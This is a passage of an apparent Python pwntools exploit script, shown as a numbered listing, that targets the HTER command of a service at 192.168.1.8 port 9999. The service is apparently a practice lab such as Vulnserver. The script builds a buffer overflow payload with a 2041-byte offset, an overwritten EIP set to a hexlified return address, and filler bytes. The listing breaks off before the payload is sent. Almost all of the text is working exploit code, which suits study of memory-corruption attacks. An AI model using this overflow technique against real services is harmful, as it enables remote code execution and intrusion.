 1 #!/usr/bin/env python3
2
3 from pwn import *
4 import binascii
5
6 host="192.168.1.8"
7 port=9999
8
9 # cyclic_patter = b"1111211131114111511161117111811191 11A111B111C111D111E111F1122112311241125112611271128
10 total_length = 4000
11 offset = 2041
12
13 command_prefix = b"HTER "
14 # new_eip = b"BBBBBBBB"
15
16 new_eip = binascii.hexlify(p32(0x625011AF))
17
18 s = remote(host, port)
19
20 payload = b"".join([
21             command_prefix,
22             b"A"*offset,
23             new_eip,
24             b"C"*(total_length - offset - len(command_prefix) - len(new_eip))
25